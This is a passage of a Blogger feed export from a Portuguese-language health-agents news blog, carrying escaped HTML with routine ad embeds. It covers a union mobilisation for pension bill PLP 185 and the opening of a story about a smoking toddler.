tempo de serviço.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/02\/Motos.html?m=1\" target=\"_blank\"\u003ECidades que entregam motocicletas\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/pesquisa.html?m=1\" target=\"_blank\"\u003EConheça as cidade que pagam o IFA\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/100mil.html?m=1\" target=\"_blank\"\u003EBloqueio de verbas de quase 100 mil ACS\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Modelo.html?m=1\" target=\"_blank\"\u003EModelo de luta: Agentes fazem pressão pelo IFA\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📋 \u003Cb\u003EPontos centrais defendidos pela categoria\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes da lista, contextualização dos temas que motivam a mobilização nacional pela aprovação do projeto:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 \u003Cb\u003EApoiar que o PLP 185 assegure Integralidade\u003C\/b\u003E, garantindo que aposentados recebam o valor integral dos vencimentos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 \u003Cb\u003EDefender a Paridade com servidores ativos\u003C\/b\u003E, assegurando igualdade nos reajustes e benefícios.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 \u003Cb\u003EAmpliar a segurança jurídica\u003C\/b\u003E para Agentes de Saúde, reduzindo riscos de benefícios limitados ou interpretações divergentes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 \u003Cb\u003EFortalecer diálogo com parlamentares\u003C\/b\u003E para acelerar a tramitação e votação na Câmara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEssa lista reflete as principais demandas levadas à \u003Cb\u003EMobilização Nacional\u003C\/b\u003E pelos profissionais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⚖️ \u003Cb\u003EAusência de garantias completas na Emenda Constitucional 120\/2022\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEmbora a Emenda 120 tenha reconhecido Aposentadoria Especial\u003C\/b\u003E para os Agentes de Saúde, defensores afirmam que ela não garante integralidade e paridade de forma clara, o que motivou a \u003Cb\u003Eelaboração e defesa do PLP 185\u003C\/b\u003E\u0026nbsp;para corrigir as lacunas na legislação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📣 \u003Cb\u003EPreparação para debates e articulações\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA Mobilização Nacional envolveu reuniões com parlamentares, debates públicos\u003C\/b\u003E e articulações junto às comissões responsáveis pela tramitação do projeto, buscando acelerar a análise e inclusão na \u003Cb\u003Eordem do dia da Câmara dos Deputados\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERepresentantes da CONACS e da categoria também incentivaram a participação por meio das redes sociais e apoio político de diversas bancadas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📌 \u003Cb\u003ERelevância para ascensão da categoria\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA mobilização é considerada um marco na luta dos Agentes Comunitários de Saúde e Agentes de Combate às Endemias pela consolidação de direitos previdenciários que reconheçam a natureza especial de seu trabalho, reforçando a importância desses profissionais na Atenção Básica em Saúde e na Vigilância em Saúde em todo o país.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: white; font-size: 14px; text-align: start;\"\u003Esalário dos agentes de saúde 2026, jasb, ifa acs, ifa ace, ifa ace 2025, ifa acs 2025\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/12\/IFA.html?m=1\" target=\"_blank\"\u003ESaiba como Consultar o Incentivo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Insalubri.html?m=1\" target=\"_blank\"\u003ECálculo da Insalubridade sobre o base\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/Doramas?m=1\" target=\"_blank\"\u003EEntretenimento: Os melhores doramas\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/fora.html?m=1\" target=\"_blank\"\u003EACS e ACE que Pagarão\u0026nbsp; Imposto de Renda\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Garantem.html?m=1\" target=\"_blank\"\u003EPortaria e Lei Federal garantem IFA os\u0026nbsp; ACS\/ACE\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações da Confederação Nacional dos ACS.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003EPublicação:\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/5927954466823717342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/5927954466823717342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/185.html","title":"Mobilização Nacional da CONACS convoca ACS\/ACE para garantir PLP 185. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jiA98texlLz8Ed2c0Xr98ROUqES8TfXfD6F28l2EOBO7re4NjngD2i6_nTZR-9_ENSLrVof1ih8t2BpIFr-FhQk6ORdebqPT7A_39pZFQ7I6d_NM48njLTzikHZWDwtuNVC1MRCeeoqFAq_od3EOR54sz6go7EnWJ6trlmNntKIzmRWKzwrAa_XRq60-\/s72-c\/M-NOVO1111S66542226665555555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-831906685052499329"},"published":{"$t":"2026-02-01T10:35:00.000-02:00"},"updated":{"$t":"2026-02-01T11:03:43.765-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Com apenas 2 anos de idade, criança fumava dois maços de cigarros por dia."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/fumava.html\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZT087_OTle4cCI0DH0yq9T3VrsUVpE5Cb2X_ZVRjNjXCmuUGhBneeQkRdTNp97jX82iP5I8eHYK_CakK7Ew6Rgx-a7lt62p9lL9NHiIri_t_O7EpIHkShcbUa7bEv1bKhjuVWnSj00KrCuJTCnpsjjx4ciyI8bOvPDX_S6Z-85-6dqXMFx_BlOsVGKI3P\/s16000\/M-14b31s.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EArdi Rizal.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto: Reprodução\/instagram.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ECom apenas 2 anos de idade, criança fumava dois maços de cigarros por dia.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv 